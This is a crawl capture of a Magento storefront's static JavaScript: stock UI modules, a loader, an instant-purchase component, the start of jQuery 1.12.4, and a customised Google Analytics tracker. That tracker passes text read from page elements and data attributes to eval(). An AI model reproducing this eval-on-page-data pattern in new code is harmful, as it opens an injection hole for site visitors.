            identifiersConfig: {
                namespace: 'recently_viewed_product'
            },
            productStorageConfig: {
                namespace: 'product_data_storage',
                updateRequestConfig: {
                    method: 'GET',
                    dataType: 'json'
                },
                className: 'DataStorage'
            }
        },

        /**
         * Initializes
         *
         * @returns {Object} Chainable.
         */
        initialize: function () {
            this._super()
                .initIdsStorage()
                .initDataStorage();

            return this;
        },

        /**
         * Init ids storage
         *
         * @returns {Object} Chainable.
         */
        initIdsStorage: function () {
            storage.onStorageInit(this.identifiersConfig.namespace, this.idsStorageHandler.bind(this));

            return this;
        },

        /**
         * Init data storage
         *
         * @returns {Object} Chainable.
         */
        initDataStorage: function () {
            storage.onStorageInit(this.productStorageConfig.namespace, this.dataStorageHandler.bind(this));

            return this;
        },

        /**
         * Init data storage handler
         *
         * @param {Object} dataStorage - storage instance
         */
        dataStorageHandler: function (dataStorage) {
            this.productStorage = dataStorage;
            this.productStorage.add(this.data.items);
        },

        /**
         * Init ids storage handler
         *
         * @param {Object} idsStorage - storage instance
         */
        idsStorageHandler: function (idsStorage) {
            this.idsStorage = idsStorage;
            this.idsStorage.add(this.getIdentifiers());
        },

        /**
         * Gets ids from items
         *
         * @returns {Object}
         */
        getIdentifiers: function () {
            var result = {},
                productCurrentScope = this.data.productCurrentScope,
                scopeId = productCurrentScope === 'store' ? window.checkout.storeId :
                    productCurrentScope === 'group' ? window.checkout.storeGroupId :
                        window.checkout.websiteId;

            _.each(this.data.items, function (item, key) {
                result[productCurrentScope + '-' + scopeId + '-' + key] = {
                    'added_at': new Date().getTime() / 1000,
                    'product_id': key,
                    'scope_id': scopeId
                };
            }, this);

            return result;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/range.js
body_size: 1203
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'jquery',
    'underscore',
    '../template/renderer',
    'jquery-ui-modules/slider'
], function (ko, $, _, renderer) {
    'use strict';

    var isTouchDevice = !_.isUndefined(document.ontouchstart),
        sliderFn = 'slider';

    ko.bindingHandlers.range = {

        /**
         * Initializes binding and a slider update.
         *
         * @param {HTMLElement} element
         * @param {Function} valueAccessor
         */
        init: function (element, valueAccessor) {
            var config  = valueAccessor(),
                value   = config.value;

            _.extend(config, {
                value: value(),

                /**
                 * Callback which is being called when sliders' value changes.
                 *
                 * @param {Event} event
                 * @param {Object} ui
                 */
                slide: function (event, ui) {
                    value(ui.value);
                }
            });

            $(element)[sliderFn](config);
        },

        /**
         * Updates sliders' plugin configuration.
         *
         * @param {HTMLElement} element
         * @param {Function} valueAccessor
         */
        update: function (element, valueAccessor) {
            var config = valueAccessor();

            config.value = ko.unwrap(config.value);

            $(element)[sliderFn]('option', config);
        }
    };

    renderer.addAttribute('range');

    if (!isTouchDevice) {
        return;
    }

    $.widget('mage.touchSlider', $.ui.slider, {

        /**
         * Creates instance of widget.
         *
         * @override
         */
        _create: function () {
            _.bindAll(
                this,
                '_mouseDown',
                '_mouseMove',
                '_onTouchEnd'
            );

            return this._superApply(arguments);
        },

        /**
         * Initializes mouse events on element.
         * @override
         */
        _mouseInit: function () {
            var result = this._superApply(arguments);

            this.element
                .off('mousedown.' + this.widgetName)
                .on('touchstart.' + this.widgetName, this._mouseDown);

            return result;
        },

        /**
         * Elements' 'mousedown' event handler polyfill.
         * @override
         */
        _mouseDown: function (event) {
            var prevDelegate = this._mouseMoveDelegate,
                result;

            event = this._touchToMouse(event);
            result = this._super(event);

            if (prevDelegate === this._mouseMoveDelegate) {
                return result;
            }

            $(document)
                .off('mousemove.' + this.widgetName)
                .off('mouseup.' + this.widgetName);

            $(document)
                .on('touchmove.' + this.widgetName, this._mouseMove)
                .on('touchend.' + this.widgetName, this._onTouchEnd)
                .on('tochleave.' + this.widgetName, this._onTouchEnd);

            return result;
        },

        /**
         * Documents' 'mousemove' event handler polyfill.
         *
         * @override
         * @param {Event} event - Touch event object.
         */
        _mouseMove: function (event) {
            event = this._touchToMouse(event);

            return this._super(event);
        },

        /**
         * Documents' 'touchend' event handler.
         */
        _onTouchEnd: function (event) {
            $(document).trigger('mouseup');

            return this._mouseUp(event);
        },

        /**
         * Removes previously assigned touch handlers.
         *
         * @override
         */
        _mouseUp: function () {
            this._removeTouchHandlers();

            return this._superApply(arguments);
        },

        /**
         * Removes previously assigned touch handlers.
         *
         * @override
         */
        _mouseDestroy: function () {
            this._removeTouchHandlers();

            return this._superApply(arguments);
        },

        /**
         * Removes touch events from document object.
         */
        _removeTouchHandlers: function () {
            $(document)
                .off('touchmove.' + this.widgetName)
                .off('touchend.' + this.widgetName)
                .off('touchleave.' + this.widgetName);
        },

        /**
         * Adds properties to the touch event to mimic mouse event.
         *
         * @param {Event} event - Touch event object.
         * @returns {Event}
         */
        _touchToMouse: function (event) {
            var orig = event.originalEvent,
                touch = orig.touches[0];

            return _.extend(event, {
                which:      1,
                pageX:      touch.pageX,
                pageY:      touch.pageY,
                clientX:    touch.clientX,
                clientY:    touch.clientY,
                screenX:    touch.screenX,
                screenY:    touch.screenY
            });
        }
    });

    sliderFn = 'touchSlider';
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_GoogleAnalytics/js/google-analytics.js
body_size: 1527
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/* jscs:disable */
/* eslint-disable */
define([
    'jquery',
    'mage/cookies'
], function ($) {
    'use strict';

    /**
     * @param {Object} config
     */
    return function (config) {
        var allowServices = false,
            allowedCookies,
            allowedWebsites;

        if (config.isCookieRestrictionModeEnabled) {
            allowedCookies = $.mage.cookies.get(config.cookieName);

            if (allowedCookies !== null) {
                allowedWebsites = JSON.parse(allowedCookies);

                if (allowedWebsites[config.currentWebsite] === 1) {
                    allowServices = true;
                }
            }
        } else {
            allowServices = true;
        }

        if (allowServices) {
            (function (i, s, o, g, r, a, m) {
                i.GoogleAnalyticsObject = r;
                i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            // Process page info
            ga('create', config.pageTrackingData.accountId, 'auto');

            if (config.pageTrackingData.isAnonymizedIpActive) {
                ga('set', 'anonymizeIp', true);
            }

            if((config.module == 'catalog' && config.controller == "category" && config.action == "view") || (
                config.module == 'catalogsearch' && config.controller == "result" && config.action == "index"
            )){
                ga('require', 'ec', 'ec.js');
                var gaInfo = $('#ga-info').html();
                var  listType = $('#ga-list').val();
                var result = eval(gaInfo);
                for (var i = 0; i < result.length; i ++){
                    ga('ec:addImpression', {            // Provide product details in an impressionFieldObjec0t.
                        'id': '"' + result[i].sku +  '"',                   // Product ID (string).
                        'name': '"' + result[i].name +  '"', // Product name (string).
                        'list': '"' + listType + '"',         // Product list (string).
                        'position':  result[i].position      // Custom dimension (string).
                    });
                }

                $('.tocart').click(function () {
                    var info = $(this).data('ga-info');
                    var result = eval(info);
                    ga('ec:addProduct', {               // Provide product details in a productFieldObject.
                        'id': '"'+ result.sku +'"',                   // Product ID (string).
                        'name': '"' + result.name + '"', // Product name (string).
                        'quantity': 1
                    });
                    ga('ec:setAction', 'add');
                    ga('send', 'event', 'UX', 'click', 'add to cart');
                });

            }else if(config.module == 'catalog' && config.controller == 'product' && config.action == 'view'){
                var info = $('#product-addtocart-button').data('ga-info');
                var result = eval(info);
                ga('require', 'ec', 'ec.js');
                ga('ec:addProduct', {
                    'id': '"'+ result.sku +'"',
                    'name': '"' + result.name + '"',
                });
                ga('ec:setAction', 'detail');

                $('#product-addtocart-button').click(function () {
                    var info = $(this).data('ga-info');
                    var result = eval(info);
                    ga('ec:addProduct', {               // Provide product details in a productFieldObject.
                        'id': '"'+ result.sku +'"',                   // Product ID (string).
                        'name': '"' + result.name + '"', // Product name (string).
                        'quantity': $('#qty').val()
                    });
                    ga('ec:setAction', 'add');
                    ga('send', 'event', 'UX', 'click', 'add to cart');
                });
            }else if(config.module == 'checkout' && config.controller == 'index' && config.action == 'index'){
                ga('require', 'ec', 'ec.js');
                var cartItemsStr = $('#cartItems').html();
                var cartItems = eval(cartItemsStr);
                for(var i = 0; i < cartItems.length; i++) {
                    var product = cartItems[i];
                    ga('ec:addProduct', {
                        'id': product.sku,
                        'name': product.name,
                        'price': product.price,
                        'quantity': product.qty
                    });
                }
                ga('ec:setAction','checkout', {
                    'step': 1,            // A value of 1 indicates this action is first checkout step.
                    'option': 'paypal'      // Used to specify additional info about a checkout stage, e.g. payment method.
                });
            }



            // Process orders data
            if (config.ordersTrackingData.hasOwnProperty('currency')) {
                ga('require', 'ec', 'ec.js');

                ga('set', 'currencyCode', config.ordersTrackingData.currency);

                // Collect product data for GA
                if (config.ordersTrackingData.products) {
                    $.each(config.ordersTrackingData.products, function (index, value) {
                        ga('ec:addProduct', value);
                    });
                }

                // Collect orders data for GA
                if (config.ordersTrackingData.orders) {
                    $.each(config.ordersTrackingData.orders, function (index, value) {
                        ga('ec:setAction', 'purchase', value);
                    });
                }

                ga('send', 'pageview');
            } else {
                ga('send', 'pageview' + config.pageTrackingData.optPageUrl);
            }
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/key-codes.js
body_size: 420
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([], function () {
    'use strict';

    return {
        13: 'enterKey',
        27: 'escapeKey',
        40: 'pageDownKey',
        38: 'pageUpKey',
        32: 'spaceKey',
        9:  'tabKey',
        37: 'pageLeftKey',
        39: 'pageRightKey',
        17: 'ctrlKey',
        18: 'altKey',
        16: 'shiftKey',
        66: 'bKey',
        73: 'iKey',
        85: 'uKey'
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/fadeVisible.js
body_size: 364
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'ko'
], function ($, ko) {
    'use strict';

    ko.bindingHandlers.fadeVisible = {
        /**
         * Initially set the element to be instantly visible/hidden depending on the value.
         *
         * @param {HTMLElement} element
         * @param {Function} valueAccessor
         */
        init: function (element, valueAccessor) {
            var value = valueAccessor();

            // Use "unwrapObservable" so we can handle values that may or may not be observable
            $(element).toggle(ko.unwrap(value));
        },

        /**
         * Whenever the value subsequently changes, slowly fade the element in or out.
         *
         * @param {HTMLElement} element
         * @param {Function} valueAccessor
         */
        update: function (element, valueAccessor) {
            var value = valueAccessor();

            ko.unwrap(value) ? $(element).fadeIn() : $(element).fadeOut();
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/core/renderer/types.js
body_size: 412
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'underscore',
    'mageUtils'
], function (_, utils) {
    'use strict';

    var store = {};

    /**
     * Flatten a nested data.
     *
     * @param {Object} data
     * @returns {Object}
     */
    function flatten(data) {
        var extender = data.extends || [],
            result = {};

        extender = utils.stringToArray(extender);

        extender.push(data);

        extender.forEach(function (item) {
            if (_.isString(item)) {
                item = store[item] || {};
            }

            utils.extend(result, item);
        });

        delete result.extends;

        return result;
    }

    return {
        /**
         * Set types to store object.
         *
         * @param {Object} types
         */
        set: function (types) {
            types = types || {};

            utils.extend(store, types);

            _.each(types, function (data, type) {
                store[type] = flatten(data);
            });
        },

        /**
         * Get type from store object.
         *
         * @param {String} type
         * @returns {*|{}}
         */
        get: function (type) {
            return store[type] || {};
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/loader.js
body_size: 1684
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'jquery-ui-modules/widget',
    'mage/translate'
], function ($, mageTemplate) {
    'use strict';

    $.widget('mage.loader', {
        loaderStarted: 0,
        options: {
            icon: '',
            texts: {
                loaderText: $.mage.__('Please wait...'),
                imgAlt: $.mage.__('Loading...')
            },
            template:
                '<div class="loading-mask" data-role="loader">' +
                    '<div class="loader">' +
                        '<img alt="<%- data.texts.imgAlt %>" src="<%- data.icon %>">' +
                        '<p><%- data.texts.loaderText %></p>' +
                    '</div>' +
                '</div>'

        },

        /**
         * Loader creation
         * @protected
         */
        _create: function () {
            this._bind();
        },

        /**
         * Bind on ajax events
         * @protected
         */
        _bind: function () {
            this._on({
                'processStop': 'hide',
                'processStart': 'show',
                'show.loader': 'show',
                'hide.loader': 'hide',
                'contentUpdated.loader': '_contentUpdated'
            });
        },

        /**
         * Verify loader present after content updated
         *
         * This will be cleaned up by the task MAGETWO-11070
         *
         * @param {EventObject} e
         * @private
         */
        _contentUpdated: function (e) {
            this.show(e);
        },

        /**
         * Show loader
         */
        show: function (e, ctx) {
            this._render();
            this.loaderStarted++;
            this.spinner.show();

            if (ctx) {
                this.spinner
                    .css({
                        width: ctx.outerWidth(),
                        height: ctx.outerHeight(),
                        position: 'absolute'
                    })
                    .position({
                        my: 'top left',
                        at: 'top left',
                        of: ctx
                    });
            }

            return false;
        },

        /**
         * Hide loader
         */
        hide: function () {
            if (this.loaderStarted > 0) {
                this.loaderStarted--;

                if (this.loaderStarted === 0) {
                    this.spinner.hide();
                }
            }

            return false;
        },

        /**
         * Render loader
         * @protected
         */
        _render: function () {
            var html;

            if (!this.spinnerTemplate) {
                this.spinnerTemplate = mageTemplate(this.options.template);

                html = $(this.spinnerTemplate({
                    data: this.options
                }));

                html.prependTo(this.element);

                this.spinner = html;
            }
        },

        /**
         * Destroy loader
         */
        _destroy: function () {
            this.spinner.remove();
        }
    });

    /**
     * This widget takes care of registering the needed loader listeners on the body
     */
    $.widget('mage.loaderAjax', {
        options: {
            defaultContainer: '[data-container=body]',
            loadingClass: 'ajax-loading'
        },

        /**
         * @private
         */
        _create: function () {
            this._bind();
            // There should only be one instance of this widget, and it should be attached
            // to the body only. Having it on the page twice will trigger multiple processStarts.
            if (window.console && !this.element.is(this.options.defaultContainer) && $.mage.isDevMode(undefined)) {
                console.warn('This widget is intended to be attached to the body, not below.');
            }
        },

        /**
         * @private
         */
        _bind: function () {
            $(document).on({
                'ajaxSend': this._onAjaxSend.bind(this),
                'ajaxComplete': this._onAjaxComplete.bind(this)
            });
        },

        /**
         * @param {Object} loaderContext
         * @return {*}
         * @private
         */
        _getJqueryObj: function (loaderContext) {
            var ctx;

            // Check to see if context is jQuery object or not.
            if (loaderContext) {
                if (loaderContext.jquery) {
                    ctx = loaderContext;
                } else {
                    ctx = $(loaderContext);
                }
            } else {
                ctx = $('[data-container="body"]');
            }

            return ctx;
        },

        /**
         * @param {jQuery.Event} e
         * @param {Object} jqxhr
         * @param {Object} settings
         * @private
         */
        _onAjaxSend: function (e, jqxhr, settings) {
            var ctx;

            $(this.options.defaultContainer)
                .addClass(this.options.loadingClass)
                .attr({
                    'aria-busy': true
                });

            if (settings && settings.showLoader) {
                ctx = this._getJqueryObj(settings.loaderContext);
                ctx.trigger('processStart');

                // Check to make sure the loader is there on the page if not report it on the console.
                // NOTE that this check should be removed before going live. It is just an aid to help
                // in finding the uses of the loader that maybe broken.
                if (window.console && !ctx.parents('[data-role="loader"]').length) {
                    console.warn('Expected to start loader but did not find one in the dom');
                }
            }
        },

        /**
         * @param {jQuery.Event} e
         * @param {Object} jqxhr
         * @param {Object} settings
         * @private
         */
        _onAjaxComplete: function (e, jqxhr, settings) {
            $(this.options.defaultContainer)
                .removeClass(this.options.loadingClass)
                .attr('aria-busy', false);

            if (settings && settings.showLoader) {
                this._getJqueryObj(settings.loaderContext).trigger('processStop');
            }
        }

    });

    return {
        loader: $.mage.loader,
        loaderAjax: $.mage.loaderAjax
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Translation/js/mage-translation-dictionary.js
body_size: 103
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'text!js-translation.json'
], function (dict) {
    'use strict';

    return JSON.parse(dict);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/js/model/breadcrumb-list.js
body_size: 52
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([], function () {
    'use strict';

    return [];
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_InstantPurchase/js/view/instant-purchase.js
body_size: 1058
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
    'underscore',
    'uiComponent',
    'Magento_Ui/js/modal/confirm',
    'Magento_Customer/js/customer-data',
    'mage/url',
    'mage/template',
    'mage/translate',
    'text!Magento_InstantPurchase/template/confirmation.html',
    'mage/validation'
], function (ko, $, _, Component, confirm, customerData, urlBuilder, mageTemplate, $t, confirmationTemplate) {
    'use strict';

    return Component.extend({
        defaults: {
            template: 'Magento_InstantPurchase/instant-purchase',
            buttonText: $t('Instant Purchase'),
            purchaseUrl: urlBuilder.build('instantpurchase/button/placeOrder'),
            showButton: false,
            paymentToken: null,
            shippingAddress: null,
            billingAddress: null,
            shippingMethod: null,
            productFormSelector: '#product_addtocart_form',
            confirmationTitle: $t('Instant Purchase Confirmation'),
            confirmationData: {
                message: $t('Are you sure you want to place order and pay?'),
                shippingAddressTitle: $t('Shipping Address'),
                billingAddressTitle: $t('Billing Address'),
                paymentMethodTitle: $t('Payment Method'),
                shippingMethodTitle: $t('Shipping Method')
            }
        },

        /** @inheritdoc */
        initialize: function () {
            var instantPurchase = customerData.get('instant-purchase');

            this._super();

            this.setPurchaseData(instantPurchase());
            instantPurchase.subscribe(this.setPurchaseData, this);
        },

        /** @inheritdoc */
        initObservable: function () {
            this._super()
                .observe('showButton paymentToken shippingAddress billingAddress shippingMethod');

            return this;
        },

        /**
         * Set data from customerData.
         *
         * @param {Object} data
         */
        setPurchaseData: function (data) {
            this.showButton(data.available);
            this.paymentToken(data.paymentToken);
            this.shippingAddress(data.shippingAddress);
            this.billingAddress(data.billingAddress);
            this.shippingMethod(data.shippingMethod);
        },

        /**
         * Confirmation method
         */
        instantPurchase: function () {
            var form = $(this.productFormSelector),
                confirmTemplate = mageTemplate(confirmationTemplate),
                confirmData = _.extend({}, this.confirmationData, {
                    paymentToken: this.paymentToken().summary,
                    shippingAddress: this.shippingAddress().summary,
                    billingAddress: this.billingAddress().summary,
                    shippingMethod: this.shippingMethod().summary
                });

            if (!(form.validation() && form.validation('isValid'))) {
                return;
            }

            confirm({
                title: this.confirmationTitle,
                content: confirmTemplate({
                    data: confirmData
                }),
                actions: {
                    /** @inheritdoc */
                    confirm: function () {
                        $.ajax({
                            url: this.purchaseUrl,
                            data: form.serialize(),
                            type: 'post',
                            dataType: 'json',

                            /** Show loader before send */
                            beforeSend: function () {
                                $('body').trigger('processStart');
                            }
                        }).always(function () {
                            $('body').trigger('processStop');
                        });
                    }.bind(this)
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/translate-inline.js
body_size: 1509
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'jquery-ui-modules/dialog',
    'mage/translate'
], function ($, mageTemplate) {
    'use strict';

    $.widget('mage.translateInline', $.ui.dialog, {
        options: {
            translateForm: {
                template: '#translate-form-template',
                data: {
                    id: 'translate-inline-form',
                    message: 'Please refresh the page to see your changes after submitting this form.'
                }
            },
            autoOpen: false,
            translateArea: null,
            modal: true,
            dialogClass: 'popup-window',
            width: '75%',
            title: $.mage.__('Translate'),
            height: 470,
            position: {
                my: 'left top',
                at: 'center top',
                of: 'body'
            },
            buttons: [{
                text: $.mage.__('Submit'),
                'class': 'action-primary',

                /**
                 * Click
                 */
                click: function () {
                    $(this).translateInline('submit');
                }
            },
            {
                text: $.mage.__('Close'),
                'class': 'action-close',

                /**
                 * Click.
                 */
                click: function () {
                    $(this).translateInline('close');
                }
            }],

            /**
             * Open.
             */
            open: function () {
                var topMargin;

                $(this).closest('.ui-dialog').addClass('ui-dialog-active');
                topMargin = jQuery(this).closest('.ui-dialog').children('.ui-dialog-titlebar').outerHeight() + 45;
                jQuery(this).closest('.ui-dialog').css('margin-top', topMargin);
            },

            /**
             * Close.
             */
            close: function () {
                $(this).closest('.ui-dialog').removeClass('ui-dialog-active');
            }
        },

        /**
         * Translate Inline creation
         * @protected
         */
        _create: function () {
            this.tmpl = mageTemplate(this.options.translateForm.template);
            (this.options.translateArea && $(this.options.translateArea).length ?
                $(this.options.translateArea) :
                this.element.closest('body'))
                    .on('edit.editTrigger', $.proxy(this._onEdit, this));
            this._super();
        },

        /**
         * @param {*} templateData
         * @return {*|jQuery|HTMLElement}
         * @private
         */
        _prepareContent: function (templateData) {
            var data = $.extend({
                items: templateData,
                escape: $.mage.escapeHTML
            }, this.options.translateForm.data);

            this.data = data;

            return $(this.tmpl({
                data: data
            }));
        },

        /**
         * Render translation form and open dialog
         * @param {Object} e - object
         * @protected
         */
        _onEdit: function (e) {
            this.target = e.target;
            this.element.html(this._prepareContent($(e.target).data('translate')));
            this.open(e);
        },

        /**
         * Submit.
         */
        submit: function () {
            if (this.formIsSubmitted) {
                return;
            }
            this._formSubmit();
        },

        /**
         * Send ajax request on form submit
         * @protected
         */
        _formSubmit: function () {
            var parameters;

            this.formIsSubmitted = true;
            parameters = $.param({
                area: this.options.area
            }) + '&' + $('#' + this.options.translateForm.data.id).serialize();

            $.ajax({
                url: this.options.ajaxUrl,
                type: 'POST',
                data: parameters,
                loaderContext: this.element,
                showLoader: true
            }).complete($.proxy(this._formSubmitComplete, this));
        },

        /**
         * @param {Object} response
         * @private
         */
        _formSubmitComplete: function (response) {
            this.close();
            this.formIsSubmitted = false;
            this._updatePlaceholder(response.responseJSON[this.data.items[0].original]);
        },

        /**
         * @param {*} newValue
         * @private
         */
        _updatePlaceholder: function (newValue) {
            var target = jQuery(this.target);

            target.data('translate')[0].shown = newValue;
            target.data('translate')[0].translated = newValue;
            target.html(newValue);
        },

        /**
         * Destroy translateInline
         */
        destroy: function () {
            this.element.off('.editTrigger');
            this._super();
        }
    });
    // @TODO move the "escapeHTML" method into the file with global utility functions
    $.extend(true, $, {
        mage: {
            /**
             * @param {String} str
             * @return {Boolean}
             */
            escapeHTML: function (str) {
                return str ?
                    jQuery('<div/>').text(str).html().replace(/"/g, '&quot;') :
                    false;
            }
        }
    });

    return $.mage.translateInline;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/js/view/breadcrumbs.js
body_size: 430
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Theme/js/model/breadcrumb-list',
    'text!Magento_Theme/templates/breadcrumbs.html',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, breadcrumbList, tpl) {
    'use strict';

    /**
     * Breadcrumb Widget.
     */
    $.widget('mage.breadcrumbs', {

        /** @inheritdoc */
        _init: function () {
            this._super();
            this._render();
        },

        /**
         * Render breadcrumb.
         *
         * @private
         */
        _render: function () {
            var html,
                crumbs = breadcrumbList,
                template = mageTemplate(tpl);

            this._decorate(crumbs);

            html = template({
                'breadcrumbs': crumbs
            });

            if (html.length) {
                $(this.element).html(html);
            }
        },

        /**
         * Decorate list.
         *
         * @param {Array} list
         * @private
         */
        _decorate: function (list) {

            if (list.length) {
                list[0].first = true;
            }

            if (list.length > 1) {
                list[list.length - 1].last = true;
            }
        }
    });

    return $.mage.breadcrumbs;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/jquery.js
body_size: 89543
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

